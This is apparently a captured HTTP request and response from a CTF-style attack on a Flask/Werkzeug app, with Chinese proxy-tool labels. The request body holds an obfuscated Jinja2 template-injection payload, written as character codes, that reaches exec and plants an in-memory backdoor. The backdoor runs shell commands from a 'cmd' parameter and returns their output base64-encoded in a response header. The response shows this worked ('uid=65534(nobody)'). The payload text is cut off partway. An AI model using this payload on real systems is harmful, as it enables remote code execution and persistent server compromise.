 请求
美化 Raw Hex \n
Firefox/123.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://1.95.87.193:36183/register
8 Origin: http://1.95.87.193:36183
9 Connection: close
10 Cookie: Token=
eyJuYW1lIjogImFhYSIsICJzZWNyZXQiOiAiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0
o5LmV5SnVZVzFsSWpvaVlXRmhJaXdpYVhOZllXUnRhVzRpT2lJeEluMC43RlZYSHppMEZvY2NMRmFJdWl0
MUx3S0p4WmdJT3RTRTEweGxFOTBBa3FNIn0=
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 2257
13
14 code=
{{(g.pop.__globals__.__builtins__.__getitem__('e''xec'))(("%""c"*638)%(10,91,10,32
,32,32,32,97,112,112,46,118,105,101,119,95,102,117,110,99,116,105,111,110,115,10,3
2,32,32,32,102,111,114,32,97,112,112,32,105,110,32,91,32,95,95,105,109,112,111,114
,116,95,95,40,39,115,121,115,39,41,46,109,111,100,117,108,101,115,91,34,95,95,109,
97,105,110,95,95,34,93,46,97,112,112,32,93,10,32,32,32,32,102,111,114,32,99,52,116
,99,104,109,51,32,105,110,32,91,10,32,32,32,32,32,32,32,32,108,97,109,98,100,97,32
,114,101,115,112,58,32,91,10,32,32,32,32,32,32,32,32,32,32,32,32,114,101,115,112,1
0,32,32,32,32,32,32,32,32,32,32,32,32,102,111,114,32,99,109,100,95,114,101,115,117
,108,116,32,105,110,32,91,95,95,105,109,112,111,114,116,95,95,40,39,111,115,39,41,
46,112,111,112,101,110,40,95,95,105,109,112,111,114,116,95,95,40,39,95,95,109,97,1
05,110,95,95,39,41,46,97,112,112,46,106,105,110,106,97,95,101,110,118,46,103,108,1
11,98,97,108,115,91,34,114,101,113,117,101,115,116,34,93,46,97,114,103,115,46,103,
101,116,40,34,99,109,100,34,44,32,34,105,100,34,41,41,46,114,101,97,100,40,41,93,1
0,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,91,10,32,32,32,32,32,32,32,32,32,
32,32,32,32,32,32,32,114,101,115,112,46,104,101,97,100,101,114,115,46,95,95,115,10
1,116,105,116,101,109,95,95,40,34,65,97,97,34,44,32,95,95,105,109,112,111,114,116,
95,95,40,34,98,97,115,101,54,52,34,41,46,98,54,52,101,110,99,111,100,101,40,99,109
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.9.17
3 Date: Thu, 03 Oct 2024 06:38:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Aaa:
dWlkPTY1NTM0KG5vYm9keSkgZ2lkPTY1NTM0KG5vZ3JvdXApIGdyb3Vwcz02NTUzNChub2dyb3VwKQo=
7 Connection: close
8
9 OK